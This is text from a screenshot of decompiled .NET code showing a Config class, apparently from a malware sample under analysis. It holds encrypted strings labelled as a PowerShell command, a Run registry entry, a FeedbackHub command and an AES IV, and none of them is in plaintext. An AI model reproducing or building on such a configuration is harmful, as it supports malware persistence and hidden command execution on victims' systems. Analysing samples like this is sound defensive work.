 Config ×
10
11 // Token: 0x17000002 RID: 2
12 // (get) Token: 0x06000003 RID: 3 RVA: 0x0000205F File Offset: 0x0000025F
13 // (set) Token: 0x06000004 RID: 4 RVA: 0x00002066 File Offset: 0x00000266
14 public static string AesIV { get; set; } = "jjAInapFT/D/gklZ7K3GGQ==";
15
16 // Token: 0x17000003 RID: 3
17 // (get) Token: 0x06000005 RID: 5 RVA: 0x0000206E File Offset: 0x0000026E
18 // (set) Token: 0x06000006 RID: 6 RVA: 0x00002075 File Offset: 0x00000275
19 public static string AppID { get; set; } = "XFBSw7AhJVSE/F133A3GoFCqBbtb35EpRU83G165d40Ajnki9Hhfuco/jMUqYV6kLU161sCq8698JW+VyX2ZNHUn1LycJPufemswZ8BAcuV6CU
+I=";
20
21 // Token: 0x17000004 RID: 4
22 // (get) Token: 0x06000007 RID: 7 RVA: 0x0000207D File Offset: 0x0000027D
23 // (set) Token: 0x06000008 RID: 8 RVA: 0x00002084 File Offset: 0x00000284
24 public static string FeedbackHubCommand { get; set; } = "tH6CrYsHWgSw6DRFF1AZ7V2B1FwtzsgSsMpLL+LrtpFB5gQgFfA5wlymLbRlb487";
25
26 // Token: 0x17000005 RID: 5
27 // (get) Token: 0x06000009 RID: 9 RVA: 0x0000208C File Offset: 0x0000028C
28 // (set) Token: 0x0600000A RID: 10 RVA: 0x00002093 File Offset: 0x00000293
29 public static string RunRegistry { get; set; } = "ilWw1ZzKh7IzYGneOHF1883qIizhcB81Jo2z93Xn5YBknNBeVEO3u3ILwZTcFen7";
30
31 // Token: 0x17000006 RID: 6
32 // (get) Token: 0x0600000B RID: 11 RVA: 0x0000209B File Offset: 0x0000029B
33 // (set) Token: 0x0600000C RID: 12 RVA: 0x000020A2 File Offset: 0x000002A2
34 public static string PowerShellCommand { get; set; } = "eyZ7cHA63ehNuuIuOeggvxx2UQvYnSx5zrG8M1KuDUxGEkO1wo3nl7OXBi/8dai6oVDuJJCGsoDyodmtCVCrVD27wAu34PNKD
fApbwsUgM0DP15tY9ow81jgi3xTirp1dXgvlhRyOYustMfZChBAIHCO9CJOoAbe9BB3FBmBEi5gSguYwDMWIqwL4B/a6/xahbTK1+cdAS8N9C0dV5DnbA+yXMkA2Pa37q2g2RjB1O40+mUcSN/I2sgo
+aEMuBm9u33b4yFGKmL5T/yUP/yquKNfM=";
35 }
36